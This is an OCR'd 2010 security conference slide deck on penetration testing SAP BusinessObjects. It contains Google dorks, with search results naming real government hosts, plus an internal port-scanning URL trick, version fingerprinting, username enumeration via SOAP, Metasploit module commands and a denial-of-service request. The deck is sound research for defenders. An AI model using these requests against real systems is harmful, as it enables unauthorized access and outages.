

# Hacking SAP BusinessObjects

Joshua 'Jabra' Abraham - <u>jabra@rapid7.com</u> Willis Vandevanter — <u>will@rapid7.com</u>

### 11/11/10



### Overview

Methodology / Threat Model Reconnaissance / Discovery Attacking! Summary



# **Standard Disclaimer**



Do not do anything contained within this presentation unless you have written permission!!



### Who are We?

- Joshua "Jabra" Abraham Security Consultant/Researcher
  - Penetration Testing , Web Application Audits and Security Researcher
  - Bachelor of Science in Computer Science
  - Contributes to the BackTrack LiveCD, BeEF, Nikto, Fierce, and PBNJ
  - Speaker/Trainer at BlackHat, DefCon, ShmooCon, SANS Pentest Summit, OWASP Conferences, LinuxWorld, Infosec World, CSI and Comdex
  - Twitter: http://twitter.com/jabra Blog: http://sploit.wordpress.com
- Willis Vandevanter Security Consultant/Researcher
  - Penetration Tester and Security Researcher
  - BSc in CS, Masters of CS in Secure Software Engineering
  - Twitter: http://twitter.com/willis\_\_\_(two underscores!!)



# Rapid7 Overview



Open source projects

### Metasploit



- Professional Services
  - Network Pentesting
  - Web Application Audits
  - Training
  - Deployment





### **Overview**

- What we will discuss
- What we will not discuss
- Things to keep in mind
  - Breaking stuff is cool
  - Disclaimer





# **SAP Product Suite**

- Enterprise Resource
   Planning
- Business Intelligence (BI)
- Business Suite
  - Customer Relationship Planning
  - Enterprise Resource Planning
  - Product Lifecycle Management
  - Supply Chain Management
  - Supplier Relationship Management

► R/3

- BusinessObjects
- Netweaver





# Focus of this talk

- SAP BusinessObjects Enterprise XI (XI 3.2 is the latest version)
- ▶ 20,000 ft view
  - Aggregating and analyzing vast amounts of data along with presentation of/providing access via many interfaces
  - Flexible, Scalable, and Accessible





### **BO BI Architecture Overview**



SPID7

### Interfaces we focused on



# **Central Management Console**

- Administrative Interface to BO
- Access is provided via the webserver (<u>http://ip:6405/CmcApp</u>) authenticates against the Central Management Server
- Provides

- User and group creation and management
- Server/Services Configuration
- Object Rights, scheduling, security settings



# Web Services

- Provides:
  - Session Handling
    - Auth, User privilege management
  - Business Intelligence Platform
    - Server administration, scheduling, etc.
  - Report Engine
    - Access reports (Crystal Reports, Web Intelligence, etc.)
  - Query

RAPID7

Build ad hoc queries



### Service Oriented Architecture 101





### SOAP 101

### Web Services

- API in XML over HTTP
- ► OSI Layer 8,9 and 10...
  - Layer 8 XML
  - Layer 9 Security (WS-\*)
  - Layer 10 SOAP
- "Wiz Dullz" (WSDLs)
  - Data definitions
- ► UDDIs
  - Pointers







### Web Services in Transit

### Web Services Engine

### Web Services Deployment

### Web Services User Code

RAPID7 Reference: Hacking Web Services

# SSL vs Message Security

- Point-to-Point OR chained workflow
- SSL (All or nothing)
  - No fine grained control of portions of the applications
  - No audit trail
- Message
  - Ton of work!
  - Add amounts of security
  - Audit trail

- Verify messages have not changed!
- Encrypt message body (admin attack)



# **Tools of the Trade**

- SOAP QA Testing tools
  - SOAPUI
- Favorite Programming Language
  - Custom tools
- Proxies
  - Our favorite BurpSuite!
  - http://ptresearch.blogspot.com/2010/01/methods-ofquick-exploitation-of-blind\_25.html



# **Custom Web Services Client**

#!/usr/bin/ruby –w require 'soap/wsdlDriver' require 'pp' wsdl = 'http://www.webservicex.net/stockquote.asmx?WSDL' driver = SOAP::WSDLDriverFactory.new(wsdl).create\_rpc\_driver # Log SOAP request and response driver.wiredump\_file\_base = "soap-log.txt" # Use Burp proxy for all requests driver.httproxy = 'http://localhost:8080' # Log SOAP request and response response = driver.GetQuote(:symbol => 'MSFT') pp response



### SOAPUI

RAPID7

#### 👌 soapUl Pro 3.0.1 - TRIAL Tools Desktop Help File Ð h 0 \* 🎽 Search Forum # 🕐 Ξ ß Ξ Navigator 👬 Request 1 🛛 🖉 🗕 🗙 soapUI Starter Page I StockQuoteSoap ₹ <u>–</u> □ × 몓 Projects 30 88 S0 AP N 🖸 D http://www.webservicex.net/stockquote.asmx Y. Ŧ +Q +≡ 🛓 🗐 stockquote 🖮 🔳 StockQuoteSoap Ş ХML ☑ GetQuoteResponse ۰ View Type: All 0 Ŧ ЯW J 🖮 🤣 GetQuote Raw GetQuoteResult: <StockQuotes><Stock><Symbol>MSRF</S ☑ GetQuote ۰ Raw Se Request 1 hange><Open>N/A</Open><High>N/A</I i ∰… I StockQuoteSoap12 MSRF ⊖ (xsd:string) symbol: ose>N/A</PreviousClose><PercentageCha Outline Outline ns><P-E>N/A</P-E><Name>MSRF</Name Form

#### boapUI Preferences

#### soapUI Preferences

Set alohal soanl II settings

| set giobal soapor sett   | ings      |           |  |
|--------------------------|-----------|-----------|--|
| HTTP Settings            | Host:     | localhost |  |
| Proxy Settings           |           |           |  |
| SSL Settings             | Port:     | 8080      |  |
| WSDL Settings            | Username: |           |  |
| UI Settings              |           |           |  |
| Editor Settings          | Password: |           |  |
| Tools                    | Excludes: |           |  |
| WS-I Settings            |           |           |  |
| Global Properties        |           |           |  |
| Global Security Settings |           |           |  |
| WS-A Settings            |           |           |  |
| soapUI Pro               |           |           |  |
| Coverage Settings        |           |           |  |
| Code Templates           |           |           |  |
| Jdbc Drivers Properties  |           |           |  |
|                          |           |           |  |

rview

### **BurpSuite**

|   | S burp suite professional v1.3 - licensed to Rapid7 [single user license]                                                                                                    |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|   | burp intruder repeater window help                                                                                                    |  |  |  |  |  |
|   | target proxy spider scanner intruder repeater sequencer decoder comparer options alerts                                                                                                    |  |  |  |  |  |
| l | intercept options history                                                                                                    |  |  |  |  |  |
| I | request to http://www.webservicex.net:80 [209.162.186.60]                                                                                                    |  |  |  |  |  |
|   | forward drop intercept is on action                                                                                                    |  |  |  |  |  |
| I | raw params headers hex xml                                                                                                    |  |  |  |  |  |
|   | POST /stockquote.asmx HTTP/1.1<br>Accept-Encoding: gzip,deflate<br>Content-Type: text/xml;charset=UTF-8<br>SOAPAction: "http://www.webserviceX.NET/GetQuote"<br>User-Agent: Jakarta Commons-HttpClient/3.1<br>Host: www.webservicex.net<br>Proxy-Connection: Keep-Alive<br>Content-Length: 302 |  |  |  |  |  |
|   | <soapenv:envelope <br="" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">xmlns:web="http://www.webserviceX.NET/"&gt;<br/><soapenv:header></soapenv:header><br/><soapenv:body><br/><web:getquote><br/><!--Optional:--></web:getquote></soapenv:body></soapenv:envelope>               |  |  |  |  |  |
|   | <web:symbol>MSRF</web:symbol><br><br>                                                                                                    |  |  |  |  |  |

### ► Usage with Intruder

- Verify the PRNG Sequencer
- ► Etc., etc.



### X's and O's and Icebergs



### X's and O's and Icebergs



### X's and O's and Icebergs





Methodology / Threat Model

**Reconnaissance / Discovery** 

**Attacking!** 

Summary



# **Real-World Pentesting**

- Evil Attackers Blackhats
  - Financially Motivated
  - Not limited by amount of time and/or resources
- Pen testers Whitehats
  - Context / Goal Focused (experience, 6th sense, etc)
  - Demonstrate real world risks, but limited by the time of the engagement
  - A snapshot of the network/application at a point in time



# **Goal Oriented Pentesting**

- Emulate Blackhat, by using Goals as motivation
- Doesn't replace experience / 6th sense elements
- Pentesting teams focus efforts on critical weaknesses
- Non-technical methodology in which process is central focus
- Provides best (ROI) for organizations when they conduct penetration assessments



### **Threat Model**

- Lot of Entry points, we examined a couple
- Different Goals for Different Folks
  - Unauthorized Access to Information
  - Remote Exploitation of BO Server and Internal Pivot
  - Informational Only (Version Fingerprinting, etc.)





### **Overview**

# Methodology / Threat Model

Reconnaissance / Discovery

**Attacking!** 

Summary



# **Web Application Overview**

- /CmcApp
  - Administrator interface
- /dswsbobje
  - Web Services for BusinessObjects
  - Not installed by default
  - Requires deployment of a war
- /InfoViewApp
  - Querying interface
- /AnalyticalReporting
  - Reporting interface



### Reconnaissance

- External and Internal Enumeration
  - Google dorks for identifying externally accessible instances
  - Port and application based enumeration
- Version Fingerprinting
  - Browser based
  - Web services based





# **Google Dorks**



BusinessObjects – InfoViewApp interface inurl:infoviewapp

- Crystal Reports
  - filetype:cwr
  - filetype:cwr inurl:apstoken
  - filetype:cwr inurl:viewrpt
  - inurl:apspassword
  - filetype:cwr inurl:init
  - inurl:opendoc inurl:sType



#### inurl:infoviewapp inurl:gov/

Search

10 results (0.28 seconds)

Advanced search

Tip: <u>Search for **English** results only</u>. You can specify your search language in <u>Preferences</u>

Quarterly reports on federal grants, loans and contracts - SC.GOV data arra.sc.gov/InfoViewApp/index.jsp - Cached

InfoView 🛱 - [Translate this page] BusinessObjects InfoView. Conectarse a InfoView. Ayuda. dwh.educacion.gov.ec:8080/InfoViewApp/logon.jsp - Cached

InfoView 😭

BusinessObjects InfoView. Efetuar Login no SIG-MT. Ajuda. Gestão do SIG-MT: gsig @cepromat.mt.gov.br / Fones: (65) 3613-3090 / 3240. https://sig2.mt.gov.br/InfoViewApp/ - Cached - Similar

Acesso Livre - Portal do Estado de Mato Grosso 🕸 https://sig2.mt.gov.br/InfoViewApp/autologon.jsp - Cached

https://sig2.mt.gov.br/InfoViewApp/listing/main.do... 😭

InfoView 🛱 - [Translate this page] BusinessObjects InfoView. Efetuar logon em InfoView. Ajuda. dwsep.planejamento.sp.gov.br:8080/InfoViewApp/ - Cached

dwsep.planejamento.sp.gov.br:8080/InfoViewApp/jsp/... 🏫

- [Translate this page ]

Cached



# Um, anyone wanta port scan internally ?

- Google: filetype:cwr inurl:apstoken
- Internal port scanning (port 8o)
- http://hostname/CrystalReports/viewrpt.cwr?id=\$ID&wid=\$WID& apstoken=internal:80@\$TOKEN
- Port Closed Response : Server \$HOSTNAME:80 not found or server may be down (FWM 01003)
- internal port scanning (port 445)
- http://hostname/CrystalReports/viewrpt.cwr?id=\$ID&wid=\$WID& apstoken=internal:445@\$TOKEN
- Port Open Response:
- # Unable to open a socket to talk to CMS \$HOSTNAME:445 (FWM 01005)



### **Unique Ports**



6405/tcp
 /InfoViewApp
 /CmcApp
 /AnalyticalReporting





# **Version Detection – Web App**

### **Request:**

http://x.x.x.x:6405/AnalyticalReporting/AnalyticalReporting\_merge\_web.xml

### **Response:**

...snip...
<web-app>
 <context-param>
 <param-name>applet.version</param-name>
 <param-value>12.1.0.828</param-value>
 </context-param>
 </web-app>



### **Version Detection – Web Service**

### **Request:**

POST http://x.x.x.8080/dswsbobje/services/Session

..snip..

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="http://session.dsws.businessobjects.com/2007/06/01"> <soapenv:Header/> <soapenv:Body> <ns:getVersion/> </soapenv:Body> </soapenv:Envelope>

### **Response:**

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Body> <getVersionResponse xmlns="http://session.dsws.businessobjects.com/2007/06/01"> <Version>**12.1.0**</Version> </getVersionResponse> </soapenv:Body> </soapenv:Envelope>



### **MSFv3 Version Detection Module**

msf> use scanner/http/sap\_businessobjects\_version\_enum sap\_businessobjects\_version\_enum> set RHOSTS 192.168.1.0/24 sap\_businessobjects\_version\_enum> run

- Based on using Dswsbobje (8080/tcp)
- Web Service Version request Unauthenticated



### **Username Enumeration**

- Response tells you if the username is valid
   Valid Username
  - /Invalid password/
- SOAP method only



### **Username Enumeration**

POST /dswsbobje/services/session HTTP/1.1 Content-Type: text/xml; charset=UTF-8 SOAPAction: "http://session.dsws.businessobjects.com/2007/06/01/login" User-Agent: Axis2 Host: x.x.x.x8080 Content-Length: 631

<?xml version='1.0' encoding='UTF-8'?>

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Body>

<login xmlns="http://session.dsws.businessobjects.com/2007/06/01"><credential xmlns="http://session.dsws.businessobjects.com/2007/06/01"</li>

- xmlns:ns="http://session.dsws.businessobjects.com/2007/06/01" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" Login="**administrator**" Password="**PASSWORD1**" xsi:type="ns:EnterpriseCredential" />
- <version xmlns="http://session.dsws.businessobjects.com/2007/06/01">BOE XI 3.0</version> </login> </soapenv:Body></soapenv:Envelope>



### **MSFv3 User Enumeration Modules**

msf> use scanner/http/sap\_businessobjects\_user\_enum sap\_businessobjects\_user\_enum> set RHOSTS 192.168.1.0/24 sap\_businessobjects\_user\_enum> set USERNAME administrator sap\_businessobjects\_user\_enum> run

Based on using Dswsbobje (8080/tcp)

Web Service Login request



# Overview Methodology / Threat Model

# <u>Reconnaissance / Discovery</u>

**Attacking!** 

Summary



### **Unique Identifier (CUID)**

- CUIDs used similar to session ids for tasks that are performed.
- Ability to request a specific number of CUIDs



### **Denial of Service Attack**

- I'd like 100,000 CUIDs please!
  - POST /dswsbobje/services/biplatform HTTP/1.1
  - Content-Type: text/xml; charset=UTF-8
  - SOAPAction:
    - http://biplatform.dsws.businessobjects.com/2007/06/0 1/GenerateCuids



### DoS

<?xml version='1.0' encoding='UTF-8'?>

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Body>

<GenerateCuids xmlns="http://biplatform.dsws.businessobjects.com/2007/06/01">

<SessionID xmlns="http://biplatform.dsws.businessobjects.com/2007/06/01">itdirs8l4vkou4%3A6400|%40it-dirs8l4vkou4%3A6400|it-

dirs8l4vkou4%3A64oo%4o2149JabmPLnS4EzOXTzw2148JfhkJg2K28oTJ1Nq|osca%3Aiiop %3A%2F%2Fit-

dirs8l4vkou4%3A6400%3BSI\_SESSIONID%3D2148JfhkJg2K28oTJ1Nq|en\_US|America/Los\_ Angeles">

</SessionID>

<numCuids xmlns="http://biplatform.dsws.businessobjects.com/2007/06/01">

100000

</numCuids>

</GenerateCuids>

</soapenv:Body>

</soapenv:Envelope>



### **Oracle SQL Injection Error Codes**

- Catch interesting errors
  - ORA-00921: unexpected end of SQL command
  - ORA-00936: missing expression
  - ORA-00933: SQL command not properly ended
  - ORA-00970, ORA-00907, ORA-01756, ORA-00923,
     ORA-00900, PLS-00103, LPX-00601, ORA-00604
- Crashes for C code
  - ORA-03113 might also be an instance crash
  - ORA-03114, ORA-01012
  - ORA-00600 Internal error
- <u>http://www.slaviks-blog.com/wp-</u> content/uploads/2008/12/UKOUG122008-slavik.pdf

